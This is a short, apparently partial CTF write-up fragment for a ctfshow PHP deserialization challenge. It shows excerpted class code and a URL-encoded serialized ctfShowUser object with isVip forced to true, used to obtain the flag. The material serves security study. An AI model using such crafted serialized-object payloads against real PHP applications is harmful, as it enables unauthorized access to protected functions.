 11 class ctfShowUser{
12 public $username='1';
13 public $password='2';
14 public $isVip=true;
15
16 public function _struct(){
17 $this->isVip=true;
18 }
19 public function checkVip(){
20 return $this->isVip;
21 }
22 public function login($u,$p){
23 return $this->username===$u&&$this->password===$p;
24 }
25 public function vipOneKeyGetFlag(){
26 if($this->isVip){
27 global $flag;
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A1%3A%221%22%3Bs%3A8%3A%22password%22%3Bs%3A1%3A%222%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%
7D[Finished in 43ms]